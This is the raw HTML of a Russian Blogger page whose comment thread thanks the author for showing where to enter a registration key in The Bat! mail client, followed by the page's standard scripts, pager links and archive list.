                                  <div class="comment-replybox-single" id="c7986436527021726173-ce"></div>
                                </li>
                                <li class="comment" id="c5520731343103741406">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342548659039#c5520731343103741406">17 июля 2012 г., 22:10</a></span>
                                    </div>
                                    <p class="comment-content">Ребята, где можно скачать The Bat?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c5520731343103741406-rt" class="comment-thread inline-thread">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c5520731343103741406-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <li class="comment" id="c714945391310550974">
                                          <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                          <div class="comment-block">
                                            <div class="comment-header">
                                              <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1342549657739#c714945391310550974">17 июля 2012 г., 22:27</a></span>
                                            </div>
                                            <p class="comment-content">Скачать The Bat можно на официальном сайте разработчика программы:<br>
                                            http://www.ritlabs.com/ru/products/thebat/download/</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                          </div>
                                          <div class="comment-replies">
                                            <div id="c714945391310550974-rt" class="comment-thread inline-thread hidden">
                                              <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                              <ol id="c714945391310550974-ra" class="thread-chrome thread-expanded">
                                                <div></div>
                                                <div id="c714945391310550974-continue" class="continue">
                                                  <a class="comment-reply" target="_self" data-comment-id="714945391310550974">Ответить</a>
                                                </div>
                                              </ol>
                                            </div>
                                          </div>
                                          <div class="comment-replybox-single" id="c714945391310550974-ce"></div>
                                        </li>
                                      </ol>
                                    </div>
                                    <div id="c5520731343103741406-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5520731343103741406">Ответить</a>
                                    </div>
                                  </div>
                                </li>
                              </ol>
                            </div>
                          </div>
                          <div class="comment-replybox-single" id="c5520731343103741406-ce"></div>
                          <ul>
                            <li class="comment" id="c3592738150419911866">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343571920505#c3592738150419911866">29 июля 2012 г., 18:25</a></span>
                                </div>
                                <p class="comment-content">и я тоже все проглядел еле нашоль спасибочки</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c3592738150419911866-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c3592738150419911866-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c3592738150419911866-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="3592738150419911866">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c3592738150419911866-ce"></div>
                            </li>
                            <li class="comment" id="c8374142422187920267">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1343807374596#c8374142422187920267">1 августа 2012 г., 11:49</a></span>
                                </div>
                                <p class="comment-content">Вот это даааааа!!! огромное спасибо уже 15 дней искал везде где мог как вставить ключ который у меня есть уже 15 дней вот благодаря Вам и разобрался, огромное человеческое спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c8374142422187920267-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c8374142422187920267-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c8374142422187920267-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c8374142422187920267-ce"></div>
                            </li>
                            <li class="comment" id="c6605371912445983169">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Татьяна</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1345095715104#c6605371912445983169">16 августа 2012 г., 09:41</a></span>
                                </div>
                                <p class="comment-content">Спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6605371912445983169-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6605371912445983169-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6605371912445983169-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6605371912445983169-ce"></div>
                            </li>
                            <li class="comment" id="c4502525925345275049">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1347612940052#c4502525925345275049">14 сентября 2012 г., 12:55</a></span>
                                </div>
                                <p class="comment-content">Спасибо! разрабы блин тоже додумались куда регистрацию впихнуть...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c4502525925345275049-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c4502525925345275049-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c4502525925345275049-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c4502525925345275049-ce"></div>
                            </li>
                            <li class="comment" id="c5658859080289876704">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354260562238#c5658859080289876704">30 ноября 2012 г., 11:29</a></span>
                                </div>
                                <p class="comment-content">Спасибо большое!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5658859080289876704-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5658859080289876704-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5658859080289876704-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5658859080289876704-ce"></div>
                            </li>
                            <li class="comment" id="c6613599390437973382">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354542455162#c6613599390437973382">3 декабря 2012 г., 17:47</a></span>
                                </div>
                                <p class="comment-content">Спасибо, что то аж сам не догадался. Спасла ваша инструкция.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6613599390437973382-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6613599390437973382-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6613599390437973382-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6613599390437973382-ce"></div>
                            </li>
                            <li class="comment" id="c5758353669655365341">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1374496807349#c5758353669655365341">22 июля 2013 г., 16:40</a></span>
                                </div>
                                <p class="comment-content">Спасибо! Зарегистрировался. Полет нормальный.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5758353669655365341-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5758353669655365341-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5758353669655365341-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5758353669655365341-ce"></div>
                            </li>
                            <li class="comment" id="c6459636941827114593">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1463730866015#c6459636941827114593">20 мая 2016 г., 10:54</a></span>
                                </div>
                                <p class="comment-content">Спасибо)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6459636941827114593-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6459636941827114593-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6459636941827114593-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6459636941827114593-ce"></div>
                            </li>
                            <div id="top-continue" class="continue">
                              <a class="comment-reply" target="_self">Добавить комментарий</a>
                            </div>
                            <div class="comment-replybox-thread" id="top-ce"></div>
                            <div class="loadmore hidden" data-post-id="480292967111931239">
                              <a target="_self">Ещё</a>
                            </div>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <p class='comment-footer'></p>
                    <div class='comment-form'>
                      <a name='comment-form' id="comment-form"></a>
                      <p></p><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe> 
                      <script src='https://www.blogger.com/static/v1/jsbin/3469866930-comment_from_post_iframe.js' type='text/javascript'></script> 
                      <script type='text/javascript'>


                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                      </script>
                    </div>
                    <p></p>
                    <div id='backlinks-container'>
                      <div id='Blog1_backlinks-container'></div>
                    </div>
                  </div>
                </div>
                <div class='blog-pager' id='blog-pager'>
                  <span id='blog-pager-newer-link'><a class='blog-pager-newer-link' href='/2010/09/perenesti-keeper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a></span> <span id='blog-pager-older-link'><a class='blog-pager-older-link' href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a></span> <a class='home-link' href='/'>Главная страница</a>
                </div>
                <div class='clear'></div>
                <div class='post-feeds'>
                  <div class='feed-links'>
                    Подписаться на: <a class='feed-link' href='/feeds/480292967111931239/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
                  </div>
                </div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML1'>
                <div class='widget-content'>
                   
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class='clear'></div>
              </div>
            </div>
          </div>
          <div id='bottombar-wrapper'>
            <div id='bottombarleft'>
              <div class='bottombar section' id='bottombar'>
                <div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
                  <h2>Архив блога</h2>
                  <div class='widget-content'>
                    <div id='ArchiveList'>
                      <div id='BlogArchive1_ArchiveList'>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/'>2022</a> <span class='post-count' dir='ltr'>(2)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2022/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/'>2021</a> <span class='post-count' dir='ltr'>(3)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/05/'>мая</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/'>2020</a> <span class='post-count' dir='ltr'>(14)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/06/'>июня</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/04/'>апреля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/'>2019</a> <span class='post-count' dir='ltr'>(16)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/07/'>июля</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/03/'>марта</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/'>2018</a> <span class='post-count' dir='ltr'>(22)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/'>2017</a> <span class='post-count' dir='ltr'>(46)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/07/'>июля</a> <span class='post-count' dir='ltr'>(12)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/05/'>мая</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/01/'>января</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/'>2016</a> <span class='post-count' dir='ltr'>(20)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/06/'>июня</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/05/'>мая</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/'>2015</a> <span class='post-count' dir='ltr'>(6)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
